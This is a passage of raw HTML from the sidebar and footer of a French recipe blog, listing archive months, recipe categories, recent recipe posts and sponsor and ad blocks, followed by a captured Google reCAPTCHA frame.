	<li class="cat-item cat-item-714"><a href="http://www.diet-et-delices.com/category/recettes/recettes-noel/">Spécial Noël</a>
</li>
	<li class="cat-item cat-item-2030"><a href="http://www.diet-et-delices.com/category/recettes/vegetarien/">Végétarien</a>
</li>
	<li class="cat-item cat-item-9"><a href="http://www.diet-et-delices.com/category/recettes/viandes/">Viandes</a>
</li>
			</ul>

			</li><li class="sidebox widget_archive"><h3 class="sidetitl">Archives</h3>
			<ul>
					<li><a href='http://www.diet-et-delices.com/2026/01/'>janvier 2026</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/12/'>décembre 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/11/'>novembre 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/10/'>octobre 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/05/'>mai 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/04/'>avril 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2025/01/'>janvier 2025</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/12/'>décembre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/11/'>novembre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/10/'>octobre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/09/'>septembre 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/08/'>août 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/07/'>juillet 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/06/'>juin 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/05/'>mai 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/04/'>avril 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/03/'>mars 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/02/'>février 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2024/01/'>janvier 2024</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/12/'>décembre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/11/'>novembre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/10/'>octobre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/09/'>septembre 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/08/'>août 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/07/'>juillet 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/06/'>juin 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/05/'>mai 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/04/'>avril 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/03/'>mars 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/02/'>février 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2023/01/'>janvier 2023</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/12/'>décembre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/11/'>novembre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/10/'>octobre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/09/'>septembre 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/08/'>août 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/07/'>juillet 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/06/'>juin 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/05/'>mai 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/04/'>avril 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/03/'>mars 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/02/'>février 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2022/01/'>janvier 2022</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/12/'>décembre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/11/'>novembre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/10/'>octobre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/09/'>septembre 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/08/'>août 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/07/'>juillet 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/06/'>juin 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/05/'>mai 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/04/'>avril 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/03/'>mars 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/02/'>février 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2021/01/'>janvier 2021</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/12/'>décembre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/11/'>novembre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/10/'>octobre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/09/'>septembre 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/08/'>août 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/07/'>juillet 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/06/'>juin 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/05/'>mai 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/04/'>avril 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/03/'>mars 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/02/'>février 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2020/01/'>janvier 2020</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/12/'>décembre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/11/'>novembre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/10/'>octobre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/09/'>septembre 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/08/'>août 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/07/'>juillet 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/06/'>juin 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/05/'>mai 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/04/'>avril 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/03/'>mars 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/02/'>février 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2019/01/'>janvier 2019</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/12/'>décembre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/11/'>novembre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/10/'>octobre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/09/'>septembre 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/08/'>août 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/07/'>juillet 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/06/'>juin 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/05/'>mai 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/04/'>avril 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/03/'>mars 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/02/'>février 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2018/01/'>janvier 2018</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/12/'>décembre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/11/'>novembre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/10/'>octobre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/09/'>septembre 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/08/'>août 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/07/'>juillet 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/06/'>juin 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/05/'>mai 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/04/'>avril 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/03/'>mars 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/02/'>février 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2017/01/'>janvier 2017</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/12/'>décembre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/11/'>novembre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/10/'>octobre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/09/'>septembre 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/08/'>août 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/07/'>juillet 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/06/'>juin 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/05/'>mai 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/04/'>avril 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/03/'>mars 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/02/'>février 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2016/01/'>janvier 2016</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/12/'>décembre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/11/'>novembre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/10/'>octobre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/09/'>septembre 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/08/'>août 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/07/'>juillet 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/06/'>juin 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/05/'>mai 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/04/'>avril 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/03/'>mars 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/02/'>février 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2015/01/'>janvier 2015</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/12/'>décembre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/11/'>novembre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/10/'>octobre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/09/'>septembre 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/08/'>août 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/07/'>juillet 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/06/'>juin 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/05/'>mai 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/04/'>avril 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/03/'>mars 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/02/'>février 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2014/01/'>janvier 2014</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/12/'>décembre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/11/'>novembre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/10/'>octobre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/09/'>septembre 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/08/'>août 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/07/'>juillet 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/06/'>juin 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/05/'>mai 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/04/'>avril 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/03/'>mars 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/02/'>février 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2013/01/'>janvier 2013</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/12/'>décembre 2012</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/11/'>novembre 2012</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/10/'>octobre 2012</a></li>
	<li><a href='http://www.diet-et-delices.com/2012/09/'>septembre 2012</a></li>
			</ul>

			</li></ul>
</div>

<!-- 125px banners -->	
<div class="squarebanner ">
	<h3 class="sidetitl"> Sponsors </h3>
<ul>


<li>
<a href="http://www.webhostinghub.com/ " title="Web Hosting Hub - Cheap reliable web hosting."><img src="http://web2feel.com/images/webhostinghub.png" alt="Cheap reliable web hosting from WebHostingHub.com." style="vertical-align:bottom;" /></a>
</li>			

<li>
<a href="http://www.pcnames.com/" title="PC Names - Domain name search and availability check"><img src="http://web2feel.com/images/pcnames.png" alt="Domain name search and availability check by PCNames.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://www.designcontest.com/" title="Design Contest - Logo and website design contests"><img src="http://web2feel.com/images/designcontest.png" alt="Website and logo design contests at DesignContest.com." style="vertical-align:bottom;" /></a>
</li>

<li>
<a href="http://webhostingrating.com" title="Web Hosting Rating - Customer reviews of the best web hosts"><img src="http://web2feel.com/images/webhostingrating.png" alt="Reviews of the best cheap web hosting providers at WebHostingRating.com." style="vertical-align:bottom;" /></a>
</li>



</ul>
</div>	

</div>
<div id="advertisingIndex2">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<!-- CustomBottom -->
	<ins class="adsbygoogle"
     style="display:block;max-height:160px"
     data-ad-client="ca-pub-4883609058291272"
     data-ad-slot="3962163688"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
	<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
	</script>
</div> 

<div class='clear'></div>	
</div>	
<div class="bottomcover ">

<div id="bottom" >
<ul>


		<li class="botwid">
		<h3 class="bothead">Articles récents</h3>
		<ul>
											<li>
					<a href="http://www.diet-et-delices.com/spaghetti-au-saumon-fume-et-au-fenouil/">Spaghetti au saumon fumé et au fenouil</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/ballottines-de-dinde-a-la-coppa-et-a-la-tapenade-verte/">Ballottines de dinde à la coppa et à la tapenade verte</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/mini-cakes-aux-cranberries-fraiches-et-aux-clementines-de-corse/">Mini cakes aux cranberries fraîches et aux clémentines de Corse</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/crepes-roulees-aux-rillettes-de-saumon/">Crêpes roulées aux rillettes de saumon</a>
									</li>
											<li>
					<a href="http://www.diet-et-delices.com/cuisses-de-poulet-marinees-cuisson-au-four/">Cuisses de poulet marinées, cuisson au four</a>
									</li>
					</ul>

		</li><li class="botwid"><h3 class="bothead">Catégories</h3><form action="http://www.diet-et-delices.com" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="4">Amuses bouches&nbsp;&nbsp;(254)</option>
	<option class="level-0" value="15">Boissons&nbsp;&nbsp;(61)</option>
	<option class="level-0" value="2284">Brioche&nbsp;&nbsp;(11)</option>
	<option class="level-0" value="5">Desserts&nbsp;&nbsp;(287)</option>
	<option class="level-0" value="8">Desserts fruités&nbsp;&nbsp;(205)</option>
	<option class="level-0" value="7">Desserts lactés&nbsp;&nbsp;(51)</option>
	<option class="level-0" value="13">Féculents&nbsp;&nbsp;(192)</option>
	<option class="level-0" value="16">Fiches aliments&nbsp;&nbsp;(13)</option>
	<option class="level-0" value="14">Gourmandises sucrées&nbsp;&nbsp;(388)</option>
	<option class="level-0" value="12">Légumes&nbsp;&nbsp;(498)</option>
	<option class="level-0" value="17">Partenaires&nbsp;&nbsp;(382)</option>
	<option class="level-0" value="11">Pasta&nbsp;&nbsp;(212)</option>
	<option class="level-0" value="6">Plats complets&nbsp;&nbsp;(637)</option>
	<option class="level-0" value="10">Poissons&nbsp;&nbsp;(355)</option>
	<option class="level-0" value="3">Recettes&nbsp;&nbsp;(2 608)</option>
	<option class="level-0" value="18">Recettes de base&nbsp;&nbsp;(85)</option>
	<option class="level-0" value="159">Sauces&nbsp;&nbsp;(82)</option>
	<option class="level-0" value="1416">Soupes&nbsp;&nbsp;(44)</option>
	<option class="level-0" value="714">Spécial Noël&nbsp;&nbsp;(175)</option>
	<option class="level-0" value="2030">Végétarien&nbsp;&nbsp;(536)</option>
	<option class="level-0" value="9">Viandes&nbsp;&nbsp;(351)</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();

/* ]]> */
</script>
</li>	</ul>

<div class="clear"> </div>
</div>
</div>
</div>	

<div id="footer">

<div class="fcred">
Copyright &copy; 2026 <a href="http://www.diet-et-delices.com" title="Diet &amp; Délices">Diet &amp; Délices</a> - L&#039;équilibre au quotidien.<br />
<a href="http://www.designcontest.com/website-design/" title="Website Design">WebDesign</a> by <a href="http://www.fabthemes.com/" title="WordPress Themes - FabThemes.com">Fab Themes</a>.
</div>	
<div class='clear'></div>	
<script type="text/javascript" src="http://www.diet-et-delices.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="http://www.diet-et-delices.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1732014857" id="akismet-frontend-js"></script>

</div>
<div class='clear'></div>	
</div>
</body>
</html>      

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="4zJC85Fa1UA8qLp6lJJ5hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769325004030');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>